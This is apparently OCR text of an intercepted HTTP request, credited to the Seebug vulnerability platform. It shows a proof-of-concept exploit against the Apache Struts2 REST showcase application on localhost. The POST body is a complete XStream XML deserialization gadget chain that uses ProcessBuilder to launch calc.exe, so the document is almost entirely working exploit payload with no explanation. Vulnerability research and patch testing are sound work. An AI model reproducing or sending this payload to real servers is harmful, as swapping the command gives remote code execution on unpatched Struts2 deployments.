 Request
Raw Params Headers Hex XML
POST /struts2-rest-showcase/orders/3 HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 1625
Referer: http://127.0.0.1:8080/struts2-rest-showcase/orders/3/edit
Cookie: JSESSIONID=A4A9AF733BD818CA2BB352CA60C28A24; _ga=GA1.1.1386599364.1495778629; AJSTAT_ok_times=1;
bdshare_firstime=1502939052389; UserName=test; PassWord=e10adc3949ba59abbe56e057f20f883e
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString> <flags>0</flags> <value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data"> <dataHandler> <dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource"> <is class="javax.crypto.CipherInputStream"> <cipher
class="javax.crypto.NullCipher"> <initialized>false</initialized> <opmode>0</opmode> <serviceIterator
class="javax.imageio.spi.FilterIterator"> <iter class="javax.imageio.spi.FilterIterator"> <iter
class="java.util.Collections$EmptyIterator"/> <next class="java.lang.ProcessBuilder"> <command> <string>calc.exe</string>
</command> <redirectErrorStream>false</redirectErrorStream> </next> </iter> <filter
class="javax.imageio.ImageIO$ContainsFilter"> <method> <class>java.lang.ProcessBuilder</class> <name>start</name>
<parameter-types/> </method> <name>foo</name> </filter> <next class="string">foo</next> </serviceIterator> <lock/>
</cipher> <input class="java.lang.ProcessBuilder$NullInputStream"/> <ibuffer></ibuffer> <done>false</done>
<ostart>0</ostart> <ofinish>0</ofinish> <closed>false</closed> </is> <consumed>false</consumed> </dataSource>
<transferFlavors/> </dataHandler> <dataLen>0</dataLen> </value> </jdk.nashorn.internal.objects.NativeString>
<jdk.nashorn.internal.objects.NativeString reference="../jdk.nashorn.internal.objects.NativeString"/> </entry> <entry>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
<jdk.nashorn.internal.objects.NativeString reference="../../entry/jdk.nashorn.internal.objects.NativeString"/>
</entry>
</map>
Seebug漏洞平台